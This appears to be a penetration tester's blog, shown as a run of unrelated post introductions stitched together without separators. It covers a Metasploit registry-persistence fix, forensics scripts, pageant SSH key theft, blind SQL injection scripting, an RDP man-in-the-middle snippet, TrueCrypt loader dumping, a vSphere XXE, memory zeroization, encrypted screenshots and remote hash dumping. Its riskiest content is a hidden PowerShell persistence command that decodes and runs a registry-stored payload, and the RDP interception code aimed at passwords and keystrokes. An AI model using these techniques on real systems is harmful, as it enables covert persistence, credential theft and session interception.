So this is a quick post with hopefully the goal of saving somebody else some time. Just for the record, I could have missed something totally trivial and I will hopefully get corrected :)

When working with the registry_persistence module, it turns out that one of the registry entries turns into garbage. At first I blamed myself of course, but it turned out that this could probably be a bug in the meterpreter code of which I’m not sure if it really is a bug or if there is a new API call which I haven’t found yet. So when executing the module the registry looks like this:
Like you can see that’s not exactly how it really should look like, since what we are expecting is something more human readable and an actual powershell command.
The quick work around is to generate the correct string with the correct encoding and for me it was easier to do this with python:
a = "%COMSPEC% /b /c start /b /min powershell -nop -w hidden -c \"sleep 1; iex([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String((Get-Item 'HKCU:myregkey_name').GetValue('myregkey_value'))))\""
b = '\\x'.join("{:02x}".format(ord(c)) for c in a.encode('UTF-16LE'))
print '\\x' + b
You can then just hard code the output string into the module (replace the original ‘cmd=’ string with your hex encoded one like cmd=”\x25\x00″ etc) and it should appear correctly in your registry. Following screenshot shows before and after:
If you are curious how you could debug similar bugs yourself, keep on reading for a short tour of the problem solving part. If you are wondering why I don’t submit a PR to metasploit, that’s cause unicode scares the **** out of me. My usual experience is I generate more problems when dealing with unicode than I intended to fix.
So after a period of ‘lesser technical times’ I finally got a chance to play around with bits, bytes and other subjects of the information security world. A while back I got involved in a forensic investigation and participated with the team to answer the investigative questions. This was an interesting journey since a lot of things peeked my interest or ended up on one of my todo lists.
One of the reasons that my interest was peeked is that yes, you can use a lot of pre-made tools to process the disk images and after that processing is done you can start your investigation. However, there are still a lot of questions you could answer much quicker if you had a subset of that data available ‘instantly’. The other reason is that not all the tools understand all the filesystems out there, which means that if you encounter an exotic file system your options are heavily reduced. One of the tools I like and which inspired me for these quick & dirty scripts is ‘mac-robber‘ (be aware that it changes file times if the destination is not mounted read-only) since it’s able to process any file system as long as it’s mounted on an operating system on which mac-robber is able to run. An example of running mac-robber:
You can even timeline the output if you want with mactime:
sudo mac-robber mnt/ | mactime -d | head
Date,Size,Type,Mode,UID,GID,Meta,File Name
Thu Jan 01 1970 01:00:00,2048,…b,dr-xr-xr-x,0,0,0,”mnt/.disk”
Thu Jan 01 1970 01:00:00,0,…b,-r–r–r–,0,0,0,”mnt/.disk/base_installable”
Thu Jan 01 1970 01:00:00,37,…b,-r–r–r–,0,0,0,”mnt/.disk/casper-uuid-generic”
Thu Jan 01 1970 01:00:00,15,…b,-r–r–r–,0,0,0,”mnt/.disk/cd_type”
Thu Jan 01 1970 01:00:00,60,…b,-r–r–r–,0,0,0,”mnt/.disk/info”
Now that’s pretty useful and quick! One of the things I missed however was the ability to quickly extend the tools as well as focus on just files. From a penetration testing perspective I find files much more interesting in an forensic investigation than directories and their meta-data. This is of course tied to the type of investigation you are doing, the goal of the investigation and the questions you need answered.
I decided to write a mac-robber(ish) python version to aid me in future investigations as well as learning a thing or two along the way. Before you continue reading please be aware that:
The scripts have not gone through extensive testing
Thus should not be blindly trusted to produce forensically sound output
The regular ‘professional’ tools are not perfect either and still contain bugs ;)
That being said, let’s have a look at the type of questions you can answer with a limited set of data and how that could be done with custom written tools. If you don’t care about my ramblings, just access the Github repo here. It has become a bit of a long article, so here are the ‘chapters’ that you will encounter:
A Red Team exercise is lotsa fun not only because you have a more realistic engagement due to the broader scope, but also because you can encounter situations which you normally wouldn’t on a regular narrow scoped penetration test. I’m going to focus on pageant which Slurpgeit recently encountered during one of these red team exercises which peeked my interest.
Apparantly he got access to a machine on which the user used pageant to manage ssh keys and authenticate to servers without having to type his key password every single time he connects. This of course raises the following interesting (or silly) question:
Why does the user only have to type his ssh key in once?
Which has a rather logical (or doh) answer as well:
The pageant process keeps the decrypted key in memory so that you can use them without having to type the decryption password every time you want to use the key.
From an attackers perspective it of course begs the question if you can steal these unencrypted keys? Assuming you are able to make a memory dump of the running process you should be able to get these decrypted ssh keys. During this blog post I’ll be focusing on how you could achieve this and the pitfalls I encountered when approaching this.
One of the things that has always fascinated me is when you are watching some Hollywood movie and they talk about stuff like “rotating string cipher encryption with a strength of 228 bits”. Now this has always sounded both funny and interesting to me. Like what if you could convert data that is normally static into actual continuous rotating data? This morning it hit me, this is something we can actually accomplish with password hashes. We can rotate them continuously, without the user even noticing and hopefully make it harder for attackers to crack the hash. Which is the main goal of this “idea/solution” making it harder or hopefully impossible for attacker to crack the hash when they obtain it. Here is a PoC preview output, screenshot OTP and usage OTP don’t match because they were obtained at different times:
./hashrotate_poc.py S3cretP4ssword 545130
Current password hash:
224bbe14e25287f781eb94d57a49eb8e064f3857e2b369ea8f413ed22e6190e568e2107aaaa8ef60aa7db9413f930a7d6e715c83bd06243dd2f26cf86a9828b9
Login OK
./hashrotate_poc.py S3cretP4ssword 545130
Current password hash:
12abaded0aebd3269229ea53c85be4fe78d5dd876b4feac6b21bd87c4f0235fee01990e600f5664085e9139f108903446376a2f6fab1770c9add86ad4168fbea
Login Failed
Like you can see we attempt to login with the same credentials both times and yet the second time this fails. If you are impatient then you’ve probably guessed that this is due to the added 2FA data in the login credentials and as usual you can jump straight to the code on my github. Now if you are curious how this works and how you could set this up in a real life setup keep on reading, do note that I haven’t tested this yet on a real life environment however. The setup is actually one of the important parts for this to work and actually slow down or hopefully prevent an attacker from successfully cracking the obtained hashes.
Now after you’ve read that you are probably thinking “shut up already with those ‘uncrackable’ claims” and yeah you are correct. It can probably be cracked, but hopefully we can settle for the second best which is (tremendously) slowing down the attacker.
For the remainder of this entry we will be focusing on further protecting the stored hashes and not on how to protect the in transit plain text password. This since obviously if you have full control of a server where the SSL is terminated you could just intercept all passwords in plain text. This can be solved with fancy challenge-response protocols or maybe (in browser) public-key cryptography. For now, let’s dig further into this ‘continuous changing hashes’ concept.
We all know that sqlmap is a really great tool which has a lot of options that you can tweak and adjust to exploit the SQLi vuln you just found (or that sqlmap found for you). On rare occasions however you might want to just have a small and simple script or you just want to learn how to do it yourself. So let’s see how you could write your own script to exploit a blind SQLi vulnerability. Just to make sure we are all on the same page, here is the blind SQLi definition from OWASP:
Blind SQL (Structured Query Language) injection is a type of SQL Injection attack that asks the database true or false questions and determines the answer based on the applications response.
You can also roughly divide the exploiting techniques in two categories (like owasp does) namely:
content based
The page output tells you if the query was successful or not
time based
Based on a time delay you can determine if your query was successful or not
Of course you have dozens of variations on the above two techniques, I wrote about one such variation a while ago. For this script we are going to just focus on the basics of the mentioned techniques, if you are more interested in knowing how to find SQLi vulnerabilities you could read my article on Solving RogueCoder’s SQLi challenge. Since we are only focusing on automating a blind sql injection, we will not be building functionality to find SQL injections.
Before we even think about sending SQL queries to the servers, let’s first setup the vulnerable environment and try to be a bit realistic about it. Normally this means that you at least have to login, keep your session and then inject. In some cases you might even have to take into account CSRF tokens which depending on the implementation, means you have to parse some HTML before you can send the request. This will however be out of scope for this blog entry. If you want to know how you could parse HTML with python you could take a look at my credential scavenger entry.
If you just want the scripts you can find them in the example_bsqli_scripts repository on my github, since this is an entry on how you could write your own scripts all the values are hard coded in the script.
During one of those boring afternoons I noticed that most embassy buildings seem to have more or less the same amount of visible physical protection, this made me wonder what the available options are if you’d want to protect your own house. These are just some quick notes after searching around the internet on another boring afternoon, most of the options have an additional wide variety of configuration possibilities. So if you decide to implement any of the mentioned options, please do some research yourself, since these are just some starting points and you should choose the appropriate configuration yourself.
Keep in mind that (as far as I know) most options discussed here can be bypassed. Like with all security measures you should base the choices you make on a layered approach. The sum of all the protective measures should buy you enough time to detect a break in and react before any valuables are stolen. Feel free to leave additional measures in the comments or how to bypass the measures in this article. Do keep in mind that these measures will be a lot less effective if they decide to break in while you are at home, also these security measure are not aimed at preventing social engineering attacks. As usual I’ve got no clue what the rules in your country are, so read up on them before you implement some of the following options.
Oh and if you want an example of how physical security measures can by bypassed then you’ll probably enjoy this article. It’s about one of the biggest ($100 million) diamond heists in Belgium and how the attackers bypassed ten physical security measures: The Untold Story of the World’s Biggest Diamond Heist
So the other day I stumbled upon this great article from Portcullis Labs. The article explains how you can man-in-the-middle an RDP SSL connection. This can be helpful in obtaining the user’s password, like Portcullis explains in their article. As far as I could tell they didn’t release their tool, so I decided to see if I could whip up a quick POC script with a twist of saving the entire decrypted stream to a pcap file. This would put you in the position to maybe retrieve more sensitive data then just the password. Turns out the only modification from regular SSL intercepting code is more or less the following:
#read client rdp data
serversock.sendall(clientsock.recv(19))
#read server rdp data and check if ssl
temp = serversock.recv(19)
clientsock.sendall(temp)
if(temp[15] == '\x01'):
Like you can see we just pass through the initial packet and then just check the response packet for the ‘SSL’ byte before we start intercepting. The output is pretty boring, since everything is saved to the file ‘output.pcap’:
sudo ./rdps2rdp_pcap.py
waiting for connection...
('...connected from:', ('10.50.0.123', 1044))
waiting for connection...
Intercepting rdp session from 10.50.0.123
some error happend
some error happend
You can ignore the errors, that’s just me being lazy for this POC. The output is saved in ‘output.pcap’ which you can then open with wireshark or further process to extract all the key strokes. If you want to play around with the POC you can find it on my github as usual. If you plan on extracting the key strokes make sure you look for the key scan codes and not for the hex representation of the character that the victim typed. In case you are wondering, yes , extracting the key strokes is left as an excersise for the user :)
I was under the impression that TrueCrypt installed a boot loader that was responsible for the pretty menu that you usually see when you boot. So to my surprise when I wanted to play around with it….it wasn’t. TrueCrypt actually uses a second stage to display that pretty menu. The traditional boot loader more or less just takes care of loading the second stage which sits compressed on the hard disk, if loading fails it will display some messages and that’s it. Since I still wanted to play around with it and preferably with the version actually sitting on my test machine’s hard disk I decided to dump it. The easiest way was to use Evil Maid, I modified the source slightly to prevent infection, it will still infect though if you omit a second argument :)
Here are the steps if you want to do it yourself:
Retrieve the first 64 sectors, for example with “FTK Imager” if you are under windows
The local directory where the executable patch_tc resides should now contain two files “sectors_backup” and “loader” which is the uncompressed second stage as you can see from a simple strings output:
strings -n 15 loader
No bootable partition found
TrueCrypt Boot Loader 7.1
Keyboard Controls:
[Esc]
Boot Non-Hidden System (Boot Manager)
Skip Authentication (Boot Manager)
[Esc] Cancel
Enter password
for hidden system:
Booting...
BIOS reserved too much memory:
- Upgrade BIOS
- Use a different motherboard model/brand
Warning: Caps Lock is on.
Incorrect password.
If you are sure the password is correct, the key data may be damaged. Boot your
TrueCrypt Rescue Disk and select 'Repair Options' > 'Restore key data'.
Bootable Partitions:
, Partition:
Press 1-9 to select partition:
Your BIOS does not support large drives
due to a bug
- Enable LBA in BIOS
Copying system to hidden volume. To abort, press Esc.
If aborted, copying will have to start from the beginning (if attempted again).
To fix bad sectors: 1) Terminate 2) Encrypt and decrypt sys partition 3) Retry
Remaining:
Copying completed.
Memory corrupted
So this is a *really* old blog post that I wrote a while back when I discovered, or at least so I believed, an XXE bug in the VMware vSphere client. I reported this to the VMware security team but they were not able to reproduce the part where you would use a UNC path to try and steal the credentials of an user. I then got busy and never continued to investigate why they were not able to reproduce it. Since the vSphere client is being replaced by a web client I decided it couldn’t hurt to release this old post, also the likely hood of this being exploited is pretty low.
Curiosity (from Latincuriosus “careful, diligent, curious,” akin to cura “care”) is a quality related to inquisitive thinking such as exploration, investigation, and learning, evident by observation in human and many animal species. (Wikipedia)
As always a driving force behind many discoveries, as well as the recent bug I found in the VMware vSphere client (vvc). Not a very interesting bug, yet a fun journey to approach things from a different perspective. After my last post about a portable virtual lab I wondered what the vvc used as a protocol to communicate with the esxi server and if it could contain any bugs. So this time instead of getting out ollydbg I decided to go for a more high-level approach. Let’s see how I poked around and found the XML External Entity (XXE) (pdf) vulnerability in the vvc.

I first looked in the directory of vvc, just to know the type of files that resided there, here is a screenshot:

Logically the file that drew my attention was the config file of which the following settings also seemed like they would come in handy:
Seems like if we want to tinker with the connection a higher time-out would give us more time and a higher verbosity level of logging could help us during the poking around. Enough looking around at this point let’s get more active.
Zeroization of information is a long standing practices on systems that handle highly sensitive data (usually cryptography systems), yet it’s something that isn’t done very often by most applications on your regular desktop environment. I’ve got no clue why, although I guess that it is because most people assume that if memory is not available anymore to their application it won’t be available to others. This however is a flawed assumption which is eagerly used by investigations that use memory forensics techniques. If you want to see the power of memory forensics take a look at volatility which is an excellent memory forensics framework. Just to give you an idea of how powerful memory forensics can be here is an example taken from the volatility blog:
Taking screenshots from memory files
Like you can see an investigator (or an attacker) is able to pull the complete layout of your windows from a memory dump, isn’t that impressive? So like you are probably guessing by now it should actually be best practice to zero memory before it’s released. In an ideal situation your operating system would take of this for you, but unfortunately it doesn’t. With ideal I mean zero it immediately when the programmer calls the *free*() functions.
Dear OS makers could you implement it by default?
So to try and promote the use of zeroization in regular software I’ve decided to create a few simple wrappers that zero the memory before it’s released. The message to take away here is
*always zero your memory before releasing it*
These wrappers are nothing fancy and as usual can be found on my github.
As said before the wrappers itself are not that interesting, strictly speaking they are not even needed since you can also zero memory yourself before calling a function to free the allocated memory. The important thing to take into account when doing any zeroization of memory is to make sure that the function or technique you use is not optimized away by the compiler. Compilers have a nasty habit of optimizing stuff that you don’t want optimized. It’s however pretty convenient to just call a free function and not having to worry about zeroing the memory yourself. So the first thing I did was having a look at the general concept of memory allocation which is more or less something along the following lines:
Caller requests 100 bytes
Operating system allocates a bit more, say four bytes, so it becomes 104
Operating system stores the size of the requested memory in the extra allocated bytes
Caller gets a memory block of 100 bytes without knowing that it’s actually 104
That sounds simple enough so I decided to start with writing a wrapper for the free() functions to retrieve the size of the block to be free just like the operating system would do it. To my surprise however it wasn’t as easy as it conceptually sounded at first. I started to digging into the malloc() and free() and in my tests it seemed that they are just wrappers for HeapAllocate() and HeapFree(). That didn’t sound to bad at first until I landed in the wonderful world of heap management. If you want a good read on that check out this paper which does a very nice job of explaining it.
This is when I decided to discard the method of trying to retrieve the size of the memory block based on the received pointer and decided to just add a thin layer of “memory size management”. Stupid me though because as you will read later it’s actually dead easy to retrieve the size of a memory block. So I started to write some code that just implemented the conceptual method that I first encountered. This however means I would not only need to wrap the *free*() functions but also the *alloc*() functions. This resulted in the following code for the malloc() and free() functions:
/*
Thanks TheColonial for reminding me of pointer arithmethic and re-educating me on it.
Old unused code, left here in case someone prefers to do it this way.
This code also wrapped the allocater to prepend the size of the allocated memory block.
*/
void *zmalloc( size_t size ){
size_t newsize = (sizeof(size_t) + size);
size_t *newmalloc = 0;
void *originalmalloc = NULL;
originalmalloc = malloc(newsize);
printf("size %i\n",_msize(originalmalloc));
if(originalmalloc == NULL){
return NULL;
}
(*(size_t *)originalmalloc) = size;
newmalloc = (size_t *)originalmalloc;
return (void *)(newmalloc + 1);
}
void zfree(void *memblock){
size_t *newmemblock = NULL;
size_t size = 0;
newmemblock = ((size_t *)memblock)-1;
memcpy_s(&size,sizeof(size_t),newmemblock,sizeof(size_t));
size += sizeof(size_t);
SecureZeroMemory((void *)newmemblock,size);
free((void *)newmemblock);
}
Now as the comment suggested I first failed at properly implementing this since I forgot that when you do pointer arithmetic the size of the destination pointer is used for the operations. So in my first code I ended up with 4*size_t being allocated which is kind of a waste of space. This was all great and so but when I saw the function definition of other memory allocation functions it didn’t really inspire me to continue. So I decided to have one more look at the whole “extract size from memory block pointer” issue.
I often learn a lot of new stuff when working out ideas or playing around, but now I just felt plain stupid see for yourself:
Do you see anything that could be remotely useful? YES most of the memory allocation functions have a size companion that will retrieve the size of the memory block. Which means I go back to only wrapping the free function and reducing the code to:
So this was a fun and interesting path to finally end up with the original idea of just wrapping the free functions. Hope you enjoyed this entry and that after reading this you’ll all be doing zeroing of memory before freeing it :)
You might be wondering why on earth you’d need to take encrypted screenshots, in that case here are a couple of reasons:
The machine on which you take screenshots has different levels of classification
Although in this case you *should* definitely review the full source, specially the crypto part
You want to make it harder for the victim to find out what information has been captured (stolen)
Just in case you have to transport them on an insecure medium
Because it’s an easy way to steal information
Because you want to keep your own screenshots safe
Don’t generate the key pair on the same machine or save the private key on the same machine!
You can skip directly to ‘cryptoshot’ on my github.
Compiling cryptoshot
I used Visual Studio 2010 express, if you use other versions you might have to resolve possible issues yourself. It should compile without problems if you set the active configuration to ‘Release’. If you run into any problems check one of the following:
Are the additional directories ‘libfiles’ and ‘libheaderfiles’ configured correctly under the ‘c/c++’ and linker options?
Under ‘Linker->input’ add ‘libcmt.lib’ to the ‘Ignore Specific Default Libraries’ line
Set ‘C/C++->Compile As’ to ‘Compile As C Code’
*UPDATE 12-12-2014* WARNING: The above probably results in a missing DLL error when running the binary, do read the comment below this post.
Things I (re)learned
Cryptography is hard, very hard
So for some odd reason I had associated Message Authentication Codes (MAC) with padding oracle attacks. Since the decryption of the screenshots would be done by another process, most probably with a huge delay in time and with no way for an attack to access the possible output, I thought why would I do a MAC over the encrypted data? Luckily for me the people in the #crypto channel on freenode where willing to explain to me that padding oracle attacks are not the only thing an attacker can do if they can ‘flip bits’ in your encrypted blob. In the case of cryptoshot for example if the attacker can guess the dimensions of the underlying image he could draw his own image. So I added an HMAC to verify before decrypting anything. Additionally for the encryption of the symmetric keys etc, I was using RSA PKCS1 and it had to be swapped for RSA OAEP. Reason being that there are multiple known attacks to PKCS1 encryption.

Multi monitors & the virtual screen
A virtual screen spans MULTLIPLE monitors! Let’s take a look at this MSDN picture:
That makes it more clear doesn’t it? The virtual screen can span across multiple monitors and since the primary monitor has 0,0 as it’s origin, everything left from it is negative. So when using the BitBlt function to make a screenshot you need to make sure you distinguish between the left side position of the virtual screen (which will be negative) and the width in pixels of the virtual screen. Which more precise is the difference between using GetSystemMetrics() with SM_XVIRTUALSCREEN and SM_CXVIRTUALSCREEN.
In case you are wondering about the image format, it’s BMP. I looked into creating it as JPEG but then decided it would mean quality loss. So instead I opted to use zlib and compress the entire image before encrypting it. I was to lazy to opt for the PNG option.
So after my last article, in which I describe an alternative way to execute code on a remote machine if you have the local administrator’s password, I kept wondering what else could be done with the remote registry? The first thing I immediately thought of was dumping the windows hashes. The reason I thought of this was because it would have several advantages:
You would not need to bypass anti virus
You would not need to worry about uploading executable files
You would not need to worry about spawning new processes on the remote machine
You would only need one open port
Since I dislike reinventing the wheel (unless it’s for educational purposes) I started to first search around and see what current methods are available. As far as I can tell they all boil down to the following:
If you are not interested in my first failed attempt, the learned things you can skip directly to the script on GitHub as usual. Keep reading if you want to know the details. In case you are wondering: Yes I used impacket, it rocks.
For me the fun in hacking still remains in finding new ways to achieve the same goal. On one of those days with splendid sun and people having their beer, I thought it would be a good idea to start researching how to get a remote Windows shell without using any of the more well known methods and preferably from a Linux host. To set the proper context I’m talking about the situation where you have gathered local administrative credentials and want to start gathering shells all over the network. I started to research the current methods and see how they worked the way they did. Then I did a lot of searching around and also some basic process monitoring stuff. This eventually gave me what I wanted a new?? way to start remote processes without using any of the known methods BUT unfortunately it has one possible drawback: it is not instant like the other well known methods. Depending on your goal and time this can be as much a drawback as it can be an advantage. The actual method IS NOT really new it’s just used in a remote way. Let’s do a quick recap of the ‘well known’ methods I’m referring to, to make sure we are on the same level:
psexec
This is probably the most well known one and implemented in a dozen ways. The basics revolve around uploading an executable and creating a service that starts the executable. It’s efficient, reliable and thoroughly tested. It works from Windows and Linux hosts.
Windows Management Instrumentation (WMI) This one is often used from visual basic script files or powershell scripts to exeute processes remotely. As far as I can tell it uses some undocumented dcerpc functions. It works very nice from Windows host, but I haven’t seen a Linux implementation yet. There is a libwmi library but I think it only does WMI queries, please correct me if I’m wrong.
Windows Remote Management / Shell (WinRM / WinRS) This one is pretty neat since it uses the mechanisms provided by Windows to give you a direct shell without uploading anything or making use of temporary files. There is a nice write up about it on the rapid7 website.
Managed Object Format (MOF)
This one seems to have come into existing with Stuxnet and is pretty sexy. All you have to do is drop a correctly prepared file and Windows will execute it.
Looking at all these methods there are a two things that caught my attention:
DCE/RPC is pretty powerful
Eventually you want to upload your own executable (ex: meterpreter)
If you are impatient you can skip to the source of the POC on github, if you want to know more keep reading.
Dynamically generates certificates and signs them with the specified CA
Targeted mode
Uses pre-generated certificates to attack specific sites
Like most (if not all) tools there is always a situation where you want to look at the decrypted data in wireshark. So yes, for that you would use the ‘targeted mode’, but then again wouldn’t it be nice if you could also do that using the Authority mode? Since I’ve never really messed with reversing and hooking on linux I chose to make a solution that wouldn’t require source code changes to sslsniff. Since the source code is available it helped me to cheat and be able to understand things better. Most of the information I had to read, to actually understand what I was doing can be found at the end of this post under the heading ‘references’. It’s fun to see what you can manage in a short amount of time if you stick to it.
The TL;DR version can be grabbed from my gihub it contains the source code and scripts you need to dump the temporary SSL key. For the ones wondering how I approached his, please keep reading.
Sometimes (don’t ask me why) when you are hacking some terminal server it happens that an administrator has disabled regedit.exe and reg.exe, but forgot about visual basic script (vbs). I know, I know everyone is all busy with powershell, but trust me sometimes vbs is the right script for the job. So I hacked together a quick script to view the registry which you can find on my github:
It should be pretty self-explanatory, but just in case here is some example usage:
C:\>cscript regview.vbs
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[] help
help - displays this help
cd - change to that key
back - go to parent/previous key
ls - list current subkeys
lsv - list current key values
use - root key number to use
0 - HKEY_CLASSES_ROOT
1 - HKEY_CURRENT_USER
2 - HKEY_LOCAL_MACHINE
3 - HKEY_USERS
4 - HKEY_CURRENT_CONFIG
[] use
key number: 1
[HKEY_CURRENT_USER\] cd software\vmware, inc.
[HKEY_CURRENT_USER\software\vmware, inc.] ls
VMware Tools
[HKEY_CURRENT_USER\software\vmware, inc.] cd vmware tools
[HKEY_CURRENT_USER\software\vmware, inc.\vmware tools] lsv
[HKEY_CURRENT_USER\software\vmware, inc.\vmware tools] ls
Hgfs Usability
[HKEY_CURRENT_USER\software\vmware, inc.\vmware tools] cd hgfs usability
[HKEY_CURRENT_USER\software\vmware, inc.\vmware tools\hgfs usability] lsv
Entry Name: mappedDriveLetter
Data Type: String
Value: z
[HKEY_CURRENT_USER\software\vmware, inc.\vmware tools\hgfs usability] back
[HKEY_CURRENT_USER\software\vmware, inc.\vmware tools] back
[HKEY_CURRENT_USER\software\vmware, inc.] exit
I know it lacks a search function, I’ll see if I get around to implement it any time soon. A script to change values is a whole other story though and something I don’t really need that often. If you encounter bugs, do fix them :)